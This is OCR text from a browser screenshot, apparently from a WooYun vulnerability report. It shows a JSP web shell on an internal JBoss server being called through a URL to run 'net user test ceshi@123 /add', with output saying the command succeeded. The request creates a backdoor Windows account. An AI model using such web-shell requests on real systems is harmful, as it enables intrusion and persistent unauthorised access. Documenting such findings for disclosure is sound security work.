 http://10.172.6.1:8080/fckEditorw1.0/cmd.jsp?pwd=023&cmd=net user test ceshi@123 /add - Windows Internet Explorer
sn.bnet.cn
http://10.172.6.1:8080/fckEditorw1.0/cmd.jsp?pwd=023&cmd=net user test ceshi@123 /add
Bing
收藏夹
建议网站
网页快讯库
JBoss AS 6 Admin Console
http://10.172.6.1:...
新建选项卡
页面(P
命令成功完成。
www.wooyun.org